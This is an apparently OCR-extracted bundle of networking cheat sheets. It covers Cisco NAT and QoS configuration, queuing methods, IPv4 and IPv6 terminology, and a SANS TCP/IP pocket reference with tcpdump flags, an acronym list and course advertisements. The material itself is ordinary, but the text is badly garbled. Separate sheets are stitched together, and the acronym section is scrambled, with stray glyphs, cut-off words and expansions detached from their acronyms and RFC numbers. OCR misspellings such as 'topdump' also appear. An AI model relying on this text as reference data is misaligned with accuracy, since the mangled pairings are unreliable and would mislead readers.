



### NETWORK ADDRESS TRANSLATION

#### packetlife.net



! Create a rotary NAT pool ip nat pool LoadBalServers 10.0.99.200 10.0.99.203 prefix-length 24 type rotary ! ! Enable load balancing across inside hosts for incoming traffic ip nat inside destination list 12 pool LoadBalServers

by Jeremy Stretch v1.0

### QUALITY OF SERVICE · PART 1

#### Quality of Service Models Layer 2 QoS Markings Medium Name Type **Ethernet** Class of Service (CoS) 3-bit 802.1p field in 802.1Q header Frame Relay Discard Eligibility (DE) 1-bit drop eligibility flag Best Effort · No QoS policies are implemented Integrated Services (IntServ) Resource Reservation Protocol (RSVP) is used to reserve bandwidth perflow across all nodes in a path Differentiated Services (DiffServ) Packets are individually classified and marked; policy decisions are made independently by each node in a path **ATM** Cell Loss Priority (CLP) 1-bit drop eligibility flag **MPLS** Traffic Class (TC) 3-bit field compatible with 802.1p IP QoS Markings

#### IP Precedence

The first three bits of the IP TOS field; limited to 8 traffic classes

#### Differentiated Services Code Point (DSCP)

The first six bits of the IP TOS are evaluated to provide more granular classification; backward-compatible with IP Precedence



#### **Terminology**

#### Per-Hop Behavior (PHB)

The individual QoS action performed at each independent DiffServ node

Trust Boundary · Beyond this, inbound QoS markings are not trusted

**Tail Drop**  $\cdot$  Occurs when a packet is dropped because a queue is full

#### Policing

Imposes an artificial ceiling on the amount of bandwidth that may be consumed; traffic exceeding the policer rate is reclassified or dropped

#### Shaping

Similar to policing but buffers excess traffic for delayed transmission; makes more efficient use of bandwidth but introduces a delay

#### TCP Synchronization

Flows adjust TCP window sizes in synch, making inefficient use of a link

#### DSCP Per-Hop Behaviors

Class Selector (CS) · Backward-compatible with IP Precedence values Assured Forwarding (AF) · Four classes with variable drop preferences Expedited Forwarding (EF) · Priority queuing for delay-sensitive traffic





#### Congestion Avoidance

Random Early Detection (RED) Packets are randomly dropped before a queue is full to prevent tail drop; mitigates TCP synchronization

#### Weighted RED (WRED)

RED with the added capability of recognizing prioritized traffic based on its marking

Class-Based WRED (CBWRED) WRED employed inside a classbased WFQ (CBWFQ) queue

#### packetlife.net
# QUALITY OF SERVICE · PART 2

#### packetlife.net



First In First Out (FIFO) Priority Queuing (PQ) LLQ Config Example



· Packets are transmitted in the order they are processed

· No prioritization is provided

· Default queuing method on highspeed (>2 Mbps) interfaces

· Configurable with the tx-ringlimit interface config command

Custom Queuing (CQ) 500 B/cycle



· Rotates through queues using Weighted Round Robin (WRR)

· Processes a configurable number of bytes from each queue per turn

· Prevents queue starvation but does not provide for delaysensitive traffic





· WFQ with administratively configured queues

· Each queue is allocated an amount/percentage of bandwidth

· No support for delay-sensitive traffic







· Provides four static queues which cannot be reconfigured

· Higher-priority queues are always emptied before lowerpriority queues

· Lower-priority queues are at risk of bandwidth starvation

#### Weighted Fair Queuing (WFQ)



· Queues are dynamically created per flow to ensure fair processing · Statistically drops packets from aggressive flows more often

· No support for delay-sensitive traffic



· CBWFQ with the addition of a policed strict-priority queue

· Highly configurable while still supporting delay-sensitive traffic

! Match packets by DSCP value class-map match-all Voice match dscp ef Class Definitions

! class-map match-all Call-Signaling match dscp cs3

! class-map match-any Critical-Apps match dscp af21 af22

! ! Match packets by access list class-map match-all Scavenger match access-group name Other



interface Serial0 ! Apply the policy in or out service-policy output Foo Policy Application

#### LLQ Config Example

show policy-map [interface] Show interface show queue <interface> Show mls qos

# IPV4 SUBNETTING



#### **Terminology**

VLSM

#### CIDR

Classless interdomain routing was developed to provide more granularity than legacy classful addressing; CIDR notation is expressed as /XX

Variable-length subnet masks are an arbitrary length between 0 and 32 bits; CIDR relies on VLSMs to define routes

#### packetlife.net

# IPV6

#### packetlife.net

nterface ID

Interface ID



by Jeremy Stretch v2.0

 $\ddot{\phantom{a}}$ :  $\ddot{\phantom{1}}$ 

 $\ddot{\mathbf{u}}$  $\ddot{\phantom{1}}$ 







# The SANS Technology Institute (STI) offers two degree programs:

MS in Information Security Management and

MS in Information Security Engineering

If you have a bachelor's degree and 12 months of experience in information security, follow these easy steps to get started:

Complete an application - downloadable at www.sans.edu/admissions/procedure.php

 $\bullet$  Submit the employer recommendation – form is provided

Have your college send sealed transcripts to STI

- Submit an application tee

Learn more at www.sans.edu Contact us at

info@sans.edu or (720) 941-4932

**Operation**<br>1 Request<br>2 Reply



# POCKET REFERENCE GUID

ISC@sans.org • www.sans.org • http://isc.sans.org

COURSES & GIAC CERTIFICATIONS

**Network Forensics** FOR558

SANS Security Leadership Essentials For<br>Managers with Knowledge Compression™ MGT512

**OSLC** 

SANS Security Essentials Bootcamp Style

Perimeter Protection In-Depth

SEC503

Intrusion Detection In-Depth

SEC556

**Comprehensive Packet Analysis** 

SEC560

Network Penetration Testing & Ethical Hacking

**GPEN** 

User Datagram Protocol (RFC 768)

j.

All RFCs can be found at http://www.rfc-editor.org

tcpdump Usage

topdump [-aenStvx] [-F file]<br>[-i int] [-r file] [-s snapl [-w file] [-r file] [-s snaplen] ['filter\_expression']

-e Display data link header.

-F Filter expression in file.

-i Listen on int interface.<br>-n Don't resolve IP addresses.<br>-r Read packets from file.

-s Get snaplen bytes from each packet

-S Use absolute TCP sequence numbers.

 $\frac{1}{1}$ Don't print timestamp.

- v verbose mode. -w Write packets to file.

-x Display in hex.<br>-X Display in hex and ASCII

Acronyins

ים<br>פוצן

묶

Don't Fragment bit (IP)

Congestion Window Reduced (RFC 2481) Border Gateway Protocol (RFC 1771) Authentication Header (RFC 2402)<br>Address Resolution Protocol (RFC 826)

ត្មី ≩ ±ិ

SEC401

-<br>홍클용

Internet Group Management Protocol (RFC 2236)<br>Interior Gateway Routing Protocol (Cisco)

긬 띵

Encapsulating Security Payload (RFC 2406)<br>File Transfer Protocol (RFC 959)

EGR

Extended IGRP (Cisco) Domain Name System (RFC 1035) Dynamic Host Configuration Protocol (RFC 2131)

Explicit Congestion Notification (RFC 3168)

**CSEC** 

SEC502

**SAKMP** ᆕ IMAP **GRP GMP** 

**KHC 2408** 

Internet Protocol (RFC 791)

ternet Security Association & Key Management Protocol

Internet Message Access Protocol (RFC 2060) Internet Control Message Protocol (RFC 792) Hypertext Transfer Protocol (RFC 1945) Generic Routing Encapsulation (RFC 2784)

**GCFW** 

로 높음 중 남 <sub>문</sub>

Request for Comments Post Office Protocol v3 (RFC 1460) Layer 2 Tunneling Protocol (RFC 2661)<br>Network News Transfer Protocol (RFC 977)

pen Shortest Path First (RFC 1583)

**GCIA** 

Secure Sockets Layer (Netscape)

Simple Network Management Protocol (RFC 1157) Simple Key-Management for Internet Protocols<br>Simple Mail Transfer Protocol (RFC 821) Routing Information Protocol (RFC 2453)

Lightweight Directory Access Protocol (RFC 2251)

Secure Shell

Transmission Control Protocol (RFC 793)<br>Trivial File Transfer Protocol (RFC 1350)<br>Trivial File Transfer Protocol (RFC 1350)

Type of Service field (IP)

